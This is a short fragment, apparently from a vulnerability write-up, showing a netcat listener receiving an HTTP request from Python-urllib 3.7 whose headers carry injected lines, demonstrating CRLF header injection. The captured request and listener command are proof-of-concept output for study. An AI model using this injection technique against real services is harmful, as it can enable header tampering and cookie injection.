 root@Ubuntu:~# nc -lvp 2333
Listening on [0.0.0.0] (family 0, port 2333)
Connection from [112.224.5.24] port 2333 [tcp/*] accepted (family 2, sport 8420)
GET /?a=1 HTTP/1.1
CRLF-injection: True
Set-Cookie: CRLF=True HTTP/1.1
Accept-Encoding: identity
Host: 47.101.57.72:2333
User-Agent: Python-urllib/3.7
Connection: close